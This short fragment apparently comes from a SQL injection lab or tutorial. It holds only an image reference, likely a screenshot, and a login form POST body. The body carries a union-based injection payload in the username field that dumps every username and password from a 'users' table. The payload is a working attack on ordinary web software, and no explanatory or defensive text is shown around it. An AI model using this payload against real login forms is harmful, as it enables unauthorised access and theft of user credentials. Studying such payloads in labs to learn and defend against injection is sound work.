 uname=1' union select group_concat(username),group_concat(password) from users limit 0,1--+ &passwd=1&submit=Submit